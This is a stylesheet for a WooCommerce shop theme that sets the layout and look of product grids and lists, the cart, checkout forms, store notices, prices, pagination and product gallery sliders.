.woocommerce-page ul.products li .container-inner {
    padding: 0px 15px 15px;
    box-sizing: border-box;
	clear: both;
	display: inline-block;
	vertical-align: top;
	position: relative;
}
.woocommerce-product-gallery .flex-viewport {
    margin-bottom: 20px;
    background-color: #fff;
}
.woocommerce ul.products.columns-5 li .container-inner,
.woocommerce-page ul.products.columns-5 li .container-inner {
    margin: 5px;
}
.woo-grid .woocommerce ul.products li.last .container-inner::after{
    width: 0px;
}
.product-category h3,
.product-category mark {
    font-size: 14px;
    font-weight: normal;
    color: #000;
    display: inline-block;
}
.woocommerce ul.products li.product.product-category .container-inner {
    box-sizing: border-box;
    display: inline-block;
    padding: 15px;
    margin: 0;
}
.product-category:hover h2,
.product-category:hover mark {
    color: #e09654;
}
.woocommerce ul.products li.product.product-category .container-inner {
    box-sizing: border-box;
    display: inline-block;
    padding: 15px;
    margin: 0;
}
.woocommerce ul.products li.product.product-category.first,
.woocommerce-page ul.products li.product.product-category.first {
    clear: none;
}
.woocommerce ul.products.list li.product.product-category a img,
.woocommerce-page ul.products.list li.product.product-category a img {
    height: auto;
    width: 31% !important;
    margin: 0 20px 0 0 !important;
}
.woocommerce ul.products.list li.product,
.woocommerce-page ul.products.list li.product,
.woocommerce ul.products.owl-carousel li.product,
.woocommerce-page ul.products.owl-carousel li.product {
    width: 100% !important;
}  
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
    clear: both;
}
.columns-1 li.product {
    width: 100%;
    margin-right: 0;
}
.columns-2 li.product {
    width: 50%;
}
.columns-3 li.product {
    width: 33.33%;
}
.columns-4 li.product {
    width: 25%;
}
.columns-5 li.product {
    width: 20%;
}
.columns-6 li.product {
    width: 16.66%;
}
.woocommerce ul.products.list li.last,
.woocommerce-page ul.products.list li.last {
    margin-right: 0 !important;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    float: left;
    line-height: 25px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    float: right;
}
.woocommerce .woocommerce-pagination ul.page-numbers,
.woocommerce-page .woocommerce-pagination ul.page-numbers {
    *zoom: 1;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after,
.woocommerce .woocommerce-pagination ul.page-numbers:before,
.woocommerce-page .woocommerce-pagination ul.page-numbers:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers:after {
    clear: both;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}
.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
    height: auto;
}
.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    text-align: right;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 120px;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    float: left;
}
.woocommerce #content table.cart td.actions .coupon label,
.woocommerce table.cart td.actions .coupon label,
.woocommerce-page #content table.cart td.actions .coupon label,
.woocommerce-page table.cart td.actions .coupon label {
    display: none;
}
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    *zoom: 1;
    width: 100%;
    text-align: right;
}
.woocommerce .cart-collaterals:after,
.woocommerce .cart-collaterals:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals:after,
.woocommerce-page .cart-collaterals:after {
    clear: both;
}
.woocommerce .cart-collaterals .related,
.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    *zoom: 1;
    clear: right;
    float: right;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 50%;
    margin: 0;
    display: inline-block;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:after,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
    float: right;
    height: auto;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    *zoom: 1;
}
.woocommerce form p,
.woocommerce-page form p {
    clear: none;
}
.woocommerce form .form-row:after,
.woocommerce form .form-row:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before {
    content: " ";
    display: table;
}
.woocommerce form .form-row:after,
.woocommerce-page form .form-row:after {
    clear: both;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
}
.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    width: 100%;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
    float: right;
}
.woocommerce form .form-row-wide,
.woocommerce-page form .form-row-wide {
    clear: both;
}
.woocommerce #payment .form-row select,
.woocommerce-page #payment .form-row select {
    width: auto;
}
.woocommerce #payment .terms,
.woocommerce-page #payment .terms {
    text-align: right;
    padding: 0 1em;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: right;
    padding: 11px 40px;
}
.twentyfourteen .tfwc {
    padding: 12px 10px 0;
    max-width: 474px;
    margin: 0 auto;
}
.twentyfourteen .tfwc .product .entry-summary {
    padding: 0 !important;
    margin: 0 0 1.618em !important;
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
    margin-top: 0;
}
.twentyfourteen .tfwc .product .images img {
    margin-bottom: 1em;
}
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
@font-face {
    font-family: star;
    src: url(../../fonts/star.eot);
    src: url(../../fonts/star.eot?#iefix) format('embedded-opentype'),
    url(../../fonts/star.woff) format('woff'),
    url(../../fonts/star.ttf) format('truetype'),
    url(../../fonts/star.svg#star) format('svg');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: WooCommerce;
    src: url(../../fonts/WooCommerce.eot);
    src: url(../../fonts/WooCommerce.eot?#iefix) format('embedded-opentype'),
    url(../../fonts/WooCommerce.woff) format('woff'),
    url(../../fonts/WooCommerce.ttf) format('truetype'),
    url(../../fonts/WooCommerce.svg#WooCommerce) format('svg');
    font-weight: 400;
    font-style: normal;
}
p.demo_store {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: .5em 0;
    text-align: center;
    background: #ad74a2;
    background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#96588a));
    background: -webkit-linear-gradient(#ad74a2, #96588a);
    background: -moz-linear-gradient(4px top, #ad74a2 0, #96588a 100%);
    background: -moz-gradient(4px top, #ad74a2 0, #96588a 100%);
    border: 1px solid #96588a;
    color: #fff;
    z-index: 99998;
    -webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
    -moz-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
    -ms-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
    -o-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
    box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
}
.admin-bar p.demo_store {
    top: 28px;
}
.chosen-container-single .chosen-single {
    background: none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    -ms-box-shadow: none !important;
    -o-box-shadow: none !important;
    box-shadow: none !important;
    border: 1px solid #ebebeb !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important;
}
.wc-backward a:before,
.wc-backward:before {
    font-family: WooCommerce;
    speak: none;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e02f";
    font-size: .75em;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message {
    padding: 1em 1em 1em 3.5em !important;
    margin: 0 0 3em !important;
    position: relative;
    background: #fff;
    border: 1px solid #dcdcdc;
    color: #808080;
    list-style: none outside !important;
    box-sizing: border-box;
    width: auto;
}
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:after,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:after,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:after,
.woocommerce-page .woocommerce-message:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:after,
.woocommerce-page .woocommerce-error:after,
.woocommerce-page .woocommerce-info:after,
.woocommerce-page .woocommerce-message:after {
    clear: both;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
    content: "";
    height: 1.5em;
    width: 1.5em;
    display: block;
    position: absolute;
    top: 0;
    left: 1em;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    color: #fff;
    text-align: center;
    padding-top: 1em;
    box-sizing: unset;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    float: right;
}
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li,
.woocommerce-page .woocommerce-error li,
.woocommerce-page .woocommerce-info li,
.woocommerce-page .woocommerce-message li {
    list-style: none outside !important;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
    border-top: 2px solid #000000;
}
.single-product.woocommerce .woocommerce-message,
.single-product.woocommerce-page .woocommerce-message {
    float: none;
    margin: 0px auto 30px !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
    background-color: #000000;
    content: "\2713";
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
    border-top: 2px solid #000000;
    clear: both;
}
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
    background-color: #000000;
    content: "i";
    font-family: Times,
    Georgia,
    serif;
    font-style: italic;
    box-sizing: unset;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
    border-top: 3px solid #000000;
}
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before {
    background-color: #000000;
    content: "\00d7";
    font-weight: 600;
}
.woocommerce small.note,
.woocommerce-page small.note {
    display: block;
    color: #000;
    font-size: 11px;
    line-height: 21px;
    margin-top: 10px;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
    position: relative;
}
.woocommerce div.product .product_title,
.woocommerce-page div.product .product_title {
    margin-bottom: 10px;
    font-size: 20px;
    font-weight: 600;
    line-height: 24px;
    clear: none;
    text-transform: capitalize;
    padding: 0px;
}
.woocommerce #content div.product .stock,
.woocommerce div.product .stock,
.woocommerce-page #content div.product .stock,
.woocommerce-page div.product .stock {
    color: #008000;
    font-weight: 600;
    font-size: 14px;
    display: inline-block;
    padding: 10px 0px;
}
.woocommerce #content div.product .out-of-stock,
.woocommerce div.product .out-of-stock,
.woocommerce-page #content div.product .out-of-stock,
.woocommerce-page div.product .out-of-stock {
    color: #000000;
    font-weight: 600;
    margin: 5px 0;
}
.woocommerce #yith-quick-view-content div.product div.images img {
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    transition: none;
}
.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img,
.woocommerce-page #content div.product div.images img,
.woocommerce-page div.product div.images img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}
.woocommerce #content div.product div.images div.thumbnails,
.woocommerce div.product div.images div.thumbnails,
.woocommerce-page #content div.product div.images div.thumbnails,
.woocommerce-page div.product div.images div.thumbnails {
    padding: 15px 0;
    width: 100%;
    margin: 0 auto;
    box-sizing: border-box;
}
.yith_magnifier_gallery li {
    box-sizing: border-box;
    padding: 0 5px;
}
.woocommerce #content div.product div.social span .stButton .chicklets,
.woocommerce div.product div.social span .stButton .chicklets,
.woocommerce-page #content div.product div.social span .stButton .chicklets,
.woocommerce-page div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.woocommerce #content div.product div.social iframe,
.woocommerce div.product div.social iframe,
.woocommerce-page #content div.product div.social iframe,
.woocommerce-page div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
.upsells,
.related,
.cross-sells {
    margin: 0;
    clear: both;
    padding-top: 30px;
    padding-bottom: 30px;
    overflow: hidden;
}
.woocommerce #content div.product p.cart,
.woocommerce div.product p.cart,
.woocommerce-page #content div.product p.cart,
.woocommerce-page div.product p.cart {
    *zoom: 1;
}
.woocommerce #content div.product p.cart:after,
.woocommerce #content div.product p.cart:before,
.woocommerce div.product p.cart:after,
.woocommerce div.product p.cart:before,
.woocommerce-page #content div.product p.cart:after,
.woocommerce-page #content div.product p.cart:before,
.woocommerce-page div.product p.cart:after,
.woocommerce-page div.product p.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product p.cart:after,
.woocommerce div.product p.cart:after,
.woocommerce-page #content div.product p.cart:after,
.woocommerce-page div.product p.cart:after {
    clear: both;
}
.woocommerce #content div.product form.cart,
.woocommerce div.product form.cart,
.woocommerce-page #content div.product form.cart,
.woocommerce-page div.product form.cart {
    *zoom: 1;
    margin: 2% 0;
    box-sizing: border-box;
}
.woocommerce .single-product-sidebar #content div.product form.cart, .woocommerce .single-product-sidebardiv.product form.cart, .woocommerce-page .single-product-sidebar #content div.product form.cart, .woocommerce-page .single-product-sidebar div.product form.cart {
    margin: 4% 0;
}
.woocommerce #content div.product form.cart:after,
.woocommerce #content div.product form.cart:before,
.woocommerce div.product form.cart:after,
.woocommerce div.product form.cart:before,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page #content div.product form.cart:before,
.woocommerce-page div.product form.cart:after,
.woocommerce-page div.product form.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product form.cart:after,
.woocommerce div.product form.cart:after,
.woocommerce-page #content div.product form.cart:after,
.woocommerce-page div.product form.cart:after {
    clear: both;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce-page div.product form.cart div.quantity {
    float: left;
    margin: 0 10px 0 0;
}
.woocommerce #content div.product form.cart table,
.woocommerce div.product form.cart table,
.woocommerce-page #content div.product form.cart table,
.woocommerce-page div.product form.cart table {
    border-width: 0;
}
.woocommerce #content div.product form.cart table td,
.woocommerce div.product form.cart table td,
.woocommerce-page #content div.product form.cart table td,
.woocommerce-page div.product form.cart table td {
    padding-left: 0;
    border-width: 0;
}
.woocommerce #content div.product form.cart table div.quantity,
.woocommerce div.product form.cart table div.quantity,
.woocommerce-page #content div.product form.cart table div.quantity,
.woocommerce-page div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}
.woocommerce #content div.product form.cart table small.stock,
.woocommerce div.product form.cart table small.stock,
.woocommerce-page #content div.product form.cart table small.stock,
.woocommerce-page div.product form.cart table small.stock {
    display: block;
    float: none;
}
.woocommerce #content div.product form.cart .variations,
.woocommerce div.product form.cart .variations,
.woocommerce-page #content div.product form.cart .variations,
.woocommerce-page div.product form.cart .variations {
    margin-bottom: 0;
}
.entry-summary .single_variation {
    margin: 0 0 10px;
}
.woocommerce #content div.product form.cart .variations select,
.woocommerce div.product form.cart .variations select,
.woocommerce-page #content div.product form.cart .variations select,
.woocommerce-page div.product form.cart .variations select {
    border: 1px solid #ebebeb;
    font-size: 13px;
    margin: 6px 0;
    padding: 8px;
    width: 100%;
}
.woocommerce-variation-price {
    margin: 10px 0;
}
.single_variation_wrap {
    overflow: hidden;
}
.reset_variations {
    display: block !important;
    font-size: 13px;
    padding: 0px 10px;
}
.woocommerce ul.products li.product.product-category {
    float: left;
}
.woocommerce #content div.product form.cart .variations td.label,
.woocommerce div.product form.cart .variations td.label,
.woocommerce-page #content div.product form.cart .variations td.label,
.woocommerce-page div.product form.cart .variations td.label {
    padding-right: 1em;
}
.woocommerce div.product form.cart .button,
.woocommerce-page div.product form.cart .button {
    float: left;
}
.woocommerce #content div.product form.cart .group_table td.label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce-page #content div.product form.cart .group_table td.label,
.woocommerce-page div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce #content div.product form.cart .group_table td,
.woocommerce div.product form.cart .group_table td,
.woocommerce-page #content div.product form.cart .group_table td,
.woocommerce-page div.product form.cart .group_table td {
    vertical-align: middle;
    display: inline-block;
    width: auto;
    padding: 0 20px 0.5em 0;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
    margin: 0;
    display: inline-block;
    position: absolute;
    left: 12px;
    top: 12px;
    z-index: 99;
    background: #e09654;
    color: #fff;
    padding: 4px 8px;
    line-height: 20px;
    font-weight: 400;
    text-align: center;
    font-size: 12px;
    line-height: 16px;
}
.products.list .sale-per {
    position: static;
}
.sale-per {
    font-size: 13px;
    font-weight: normal;
    position: absolute;
    right: 10px;
    top: 7px;
}
.yith_magnifier_lens {
    background: rgba(0,
    0,
    0,
    0.5) !important;
}
.yith_magnifier_zoom_magnifier {
    background: #fff;
    z-index: 9999;
    border: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -ms-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    border-radius: 0 !important;
}
.woocommerce .products ul,
.woocommerce ul.products,
.woocommerce-page .products ul,
.woocommerce-page ul.products {
    padding: 0;
    margin: 0px 1px;
    list-style: none outside;
    clear: both;
    *zoom: 1;
}
.upsells ul,
.related ul,
.cross-sells ul {
    margin: 0;
}
.woocommerce .products ul:after,
.woocommerce ul.products:after,
.woocommerce-page .products ul:after,
.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce .products ul li,
.woocommerce ul.products li,
.woocommerce-page .products ul li,
.woocommerce-page ul.products li {
    list-style: none outside;
}
ul.products.list li.product img {
    width: auto !important;
}
.list .product-detail-wrapper {
    overflow: hidden;
    text-align: left;
    position: relative;
    padding: 0;
    margin-top: 0;
}
.list li:hover .price-outer {
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
}
.woocommerce ul.products.list .container-inner,
.woocommerce-page ul.products.list .container-inner {
    text-align: left;
    padding: 0;
}
.woocommerce ul.products.list .container-inner .image-block,
.woocommerce-page ul.products.list .container-inner .image-block {
    float: left;
    margin: 0 3% 0 0;
    overflow: hidden;
    width: auto;
}
.ie8 .woocommerce ul.products.list li.product:hover .price,
.ie8 .woocommerce-page ul.products.list li.product:hover .price {
    display: block;
}
.woocommerce ul.products li.product .product-name,
.woocommerce-page ul.products li.product .product-name {
    margin: 0;
    text-decoration: none;
    line-height: 20px;
    font-size: 13px;
    font-weight: 500;
    padding: 6px 0 3px;
    color: #333333;
	text-transform: capitalize;
    letter-spacing: 0.5px;
}
.woocommerce ul.products li.product a img,
.woocommerce-page ul.products li.product a img {
    margin: 0 auto;
    height: auto;
    max-width: 100%;
}
.woo-content.products_block.featured .add_to_cart_button {
    border: none;
    -webkit-opacity: 0;
    -khtml-opacity
    -moz-opacity: 0;
    -ms-opacity: 0;
    -o-opacity: 0;
    opacity: 0;
    position: absolute;
    left: 0;
    bottom: -5px;
}
.woo-content.products_block.featured .container-inner:hover .add_to_cart_button {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
}
.ie8 .woocommerce ul.products li.product .product_type_simple,
.ie8 .woocommerce-page ul.products li.product .product_type_simple,
.ie8 .woocommerce ul.products li.product .product_type_grouped,
.ie8 .woocommerce-page ul.products li.product .product_type_grouped,
.ie8 .woocommerce ul.products li.product .product_type_external,
.ie8 .woocommerce-page ul.products li.product .product_type_external,
.ie8 .woocommerce ul.products li.product .product_type_variable,
.ie8 .woocommerce-page ul.products li.product .product_type_variable {
    display: none;
}
#woo-small-products ul.products li.product .product_type_simple,
#woo-small-products ul.products li.product .product_type_grouped,
#woo-small-products ul.products li.product .product_type_external,
#woo-small-products ul.products li.product .product_type_variable {
    display: none !important;
}
.ie8 .woocommerce ul.products.list li.product .product_type_simple,
.ie8 .woocommerce-page ul.products.list li.product .product_type_simple,
.ie8 .woocommerce ul.products.list li.product .product_type_grouped,
.ie8 .woocommerce-page ul.products.list li.product .product_type_grouped,
.ie8 .woocommerce ul.products.list li.product .product_type_external,
.ie8 .woocommerce-page ul.products.list li.product .product_type_external,
.ie8 .woocommerce ul.products.list li.product .product_type_variable,
.ie8 .woocommerce-page ul.products.list li.product .product_type_variable {
    display: block;
}
.woocommerce ul.products li.product .image-block > a {
    margin: 0;
    display: block;
}
.product-detail-wrapper {
    min-height: 93px;
    position: relative;
	text-align: left;
    margin-top: 12px;
}
.woocommerce ul.products li.product .image-block,
.woocommerce-page ul.products li.product .image-block,
.counter-products-carousel .image-block {
    position: relative;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
    display: inline-block;
    vertical-align: top;
}
#woo-small-products .woocommerce .product .product-detail-wrapper .product-name,
#woo-small-products .woocommerce .product .product-detail-wrapper .price,
#woo-small-products .woocommerce .product .product-detail-wrapper .star-rating {
    -webkit-opacity: 1 !important;
    -moz-opacity: 1 !important;
    -ms-opacity: 1 !important;
    -o-opacity: 1 !important;
    opacity: 1 !important;
}
.woocommerce ul.products.list li .container-inner,
.woocommerce-page ul.products.list li .container-inner {
    max-width: 100%;
    width: 100%;
}
.yith-wcwl-wishlistaddedbrowse a {
    margin: 0;
    font-size: 0;
}
.woocommerce .list a.compare.button:hover,
.woocommerce .list .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover {
    color: #fff;
}
.container-inner .clear {
    display: none;
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    left: 0px;
    right: 0px;
    margin: 0 auto;
    position: absolute;
    top: 10px;
    margin-left: auto !important;
}
.list .yith-wcwl-add-to-wishlist .ajax-loading {
    left: 9px;
    top: 10px;
}
.woo-products {
    clear: both;
    position: relative;
}
.woo-products, .woocommerce ul.products.grid, .woocommerce-page ul.products.grid {
    margin: 0 -14px;
}
.top-rated-pro .vc_column-inner.vc_custom_1566191696007 {width: auto;}
.woocommerce ul.products li.product strong,
.woocommerce-page ul.products li.product strong {
    display: block;
}
.price-outer {
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.list .price-outer {
    padding: 5px 0;
    overflow: hidden;
    width: auto;
}
.woocommerce ul.products li.product .price,
.woocommerce-page ul.products li.product .price {
    display: inline-block;
    letter-spacing: 0.8px;
    padding: 0 0 0px;
    font-weight: 600;
    color: #000;
    font-size: 13px;
    line-height: 18px;
}
.price_label {
    position: relative;
    width: 100%;
}
/*
.woocommerce ul.products li.product:hover .price {
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
}*/
.woocommerce ul.products.list li.product:hover .price {
    -webkit-opacity: 1;
    -khtml-opacity: 1;
    -moz-opacity: 1;
    -ms-opacity: 1;
    -o-opacity: 1;
    opacity: 1;
}
.woocommerce ul.products li.product .image-block .price,
.woocommerce-page ul.products li.product .image-block .price {
    bottom: 8px;
    position: absolute;
    right: 0;
}
.woocommerce ul.products li.product .price ins {
    float: left;
    margin-right: 10px;
}
.woocommerce ul.products.list li.product .image-block .price,
.woocommerce ul.products.list li.product .image-block .price {
    width: auto;
}
.site-footer del .amount,
.primary-sidebar del .amount,
.woocommerce ul.products li.product .price del,
.woocommerce-page ul.products li.product .price del {
    text-decoration: line-through;
    display: inline-block;
    vertical-align: top;	
	color: #a6a6a6;
	font-weight: 500;
	font-size: 13px;
	letter-spacing: 1px;
}
.primary-sidebar .amount, .site-footer .amount {
    margin: 0;
    color: #000000;
    font-weight: 500;
    font-size: 12px;
}
.single-product.woocommerce .thumbnails #slider-prev,
.single-product.woocommerce .thumbnails #slider-next {
    background-image: none !important;
    height: 22px !important;
    width: 22px !important;
    display: block;
    font-size: 0;
    color: #000;
    position: absolute;
    right: 0;
    text-align: center;
    top: 46%;
    line-height: 20px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    border: 1px solid #000;
    background-color: #fff !important;
}
.single-product.woocommerce .thumbnails #slider-prev {
    left: 0;
    right: auto;
}
.single-product.woocommerce .thumbnails #slider-next {
    right: 0;
    left: auto;
}
.single-product.woocommerce .thumbnails #slider-prev:hover,
.single-product.woocommerce .thumbnails #slider-next:hover {
    background-color: #000000 !important;
    color: #fff;
    border-color: #000000;
}
.single-product.woocommerce .thumbnails #slider-prev:before,
.single-product.woocommerce .thumbnails #slider-next:before {
    font-family: 'FontAwesome';
    font-size: 16px;
    position: absolute;
    right: 0;
    left: 0;
}
.single-product.woocommerce .thumbnails #slider-prev:before {
    content: '\f104';
    left: -1px;
}
.single-product.woocommerce .thumbnails #slider-next:before {
    content: '\f105';
    right: -2px;
}
.single-product #content .images .attachment-shop_single {
    width: 100%;
}
.summary .price {
    color: #e09654;
    font-size: 24px;
    font-weight: 500;
}
.summary .price del {
    font-weight: 400;
    color: #b2b2b2;
}
.summary .price del span {
    font-size: 20px;
}
.single-product #content div.product .group_table del,
.single-product #content div.product .group_table ins {
    font-size: 14px;
}
.single-product #content div.product .group_table del {
    color: #909090;
    font-weight: normal;
}
.group_table .quantity {
    display: inline-flex;
}
.woocommerce ul.products li.product .price .from,
.woocommerce-page ul.products li.product .price .from {
    font-size: .67em;
    margin: -2px 0 0 0;
    text-transform: uppercase;
    color: rgba(145, 145, 145, .5);
}
.woocommerce .woocommerce-ordering,
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-ordering,
.woocommerce-page .woocommerce-result-count {
    margin-bottom: 0;
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
    vertical-align: top;
}
.woocommerce-pagination {
    margin: 40px 0px;
    text-align: center;
}
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    white-space: nowrap;
    padding: 0;
    clear: both;
    margin: 1px;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    background: #ffffff;
    padding: 0;
    margin: 0 2px;
    display: inline-block;
    overflow: hidden;
    text-align: center;
}
.woocommerce ul.products li.product .button.loading:after {
    content: "";
    display: block;
    height: 40px;
    left: 0;
    margin: 0 auto;
    padding: 0px 0px;
    position: absolute;
    right: 0;
    top: 0px;
    width: 40px;
    background: url("../../images/ajax-loader.gif") center no-repeat;
    z-index: 1;
    top: -2px;
}
.widget_shopping_cart_content .buttons .wc-forward {
    box-sizing: border-box;
}
.cart .button.wc-forward {
    width: 100%;
    margin-bottom: 10px;
}
